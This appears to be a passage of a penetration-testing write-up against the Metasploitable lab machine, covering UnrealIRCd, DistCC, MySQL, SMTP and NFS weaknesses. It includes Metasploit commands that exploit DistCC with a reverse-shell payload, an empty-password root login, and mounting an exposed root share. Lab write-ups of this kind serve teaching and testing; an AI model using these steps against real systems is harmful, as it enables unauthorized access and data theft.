

Let’s check the target



And there it is (the last one)

Let’s see if the users were given any permissions.



### Port 6697 NVT: UnrealIRCd Authentication Spoong Vulnerability

UnrealIRCd is prone to authentication spooing vulnerability.

Successful exploitation of this vulnerability will allows remote attackers to spoof certificate fingerprints and consequently log in as another user.

# Port 3632 DistCC RCE Vulnerability (CVE-2004-2687)

DistCC by default trusts its clients completely that in turn could allow a malicious client to

execute arbitrary commands on the server.

We can use Metasploit

use exploit/unix/misc/distcc_exec

we will change the payload

set payload cmd/unix/reverse

show options



set RHOST 192.168.254.186

exploit



I was than able to to get in to the root .ssh



# Port 3306 MySql

Nmap

3306/tcp open mysql MySQL 5.0.51a-3ubuntu5

| mysql-info:

| Protocol: 10

| Version: 5.0.51a-3ubuntu5

| Thread ID: 20

| Capabilities flags: 43564

| Some Capabilities: LongColumnFlag, Speaks41ProtocolNew, SupportsTransactions, Support41Auth, SwitchToSSLAfterHandshake, ConnectWithDatabase, SupportsCompression

| Status: Autocommit

|_ Salt: R-+-A>Q_ipx*d:45K[i~

It was possible to login into the remote MySQL as root using weak credentials.

It was possible to login as root with an empty password

References

cve: CVE-2001-0645

cve: CVE-2004-2357

cve: CVE-2006-1451

cve: CVE-2007-2554

cve: CVE-2007-6081

cve: CVE-2009-0919

cve: CVE-2014-3419

cve: CVE-2015-4669

cve: CVE-2016-6531

cve: CVE-2018-15719

# Port 25 SMTP

_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN

|_ssl-date: 2024-01-02T09:58:53+00:00; +1s from scanner time.

| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX

| Not valid before: 2010-03-17T14:07:45

|_Not valid after: 2010-04-16T14:07:45

| sslv2:

| SSLv2 supported

| ciphers:

| SSL2_RC2_128_CBC_WITH_MD5

| SSL2_DES_192_EDE3_CBC_WITH_MD5

| SSL2_RC4_128_EXPORT40_WITH_MD5

| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5

| SSL2_DES_64_CBC_WITH_MD5

|_ SSL2_RC4_128_WITH_MD5

This host is accepting 'DHE_EXPORT' cipher suites and is prone to man in the middle attack.

'DHE_EXPORT' cipher suites accepted by this service via the SSLv3 protocol:

TLS_DHE_RSA_EXPORT_WITH_DES40_CBC_SHA

TLS_DH_anon_EXPORT_WITH_DES40_CBC_SHA

TLS_DH_anon_EXPORT_WITH_RC4_40_MD5

'DHE_EXPORT' cipher suites accepted by this service via the TLSv1.0 protocol:

TLS_DHE_RSA_EXPORT_WITH_DES40_CBC_SHA

TLS_DH_anon_EXPORT_WITH_DES40_CBC_SHA

TLS_DH_anon_EXPORT_WITH_RC4_40_MD5

Successful exploitation will allow a man-in-the-middle attacker to downgrade the security of a

TLS session to 512-bit export-grade cryptography, which is signi_cantly weaker, allowing the

attacker to more easily break the encryption and monitor or tamper with the encrypted stream.

# Port 2049 Showmount to expose Root Share

]

That looks like that’s shared.

Create a directory



Lets now mount it



Err guys

Not a single username\password was asked was able to walk straight in and go to any where

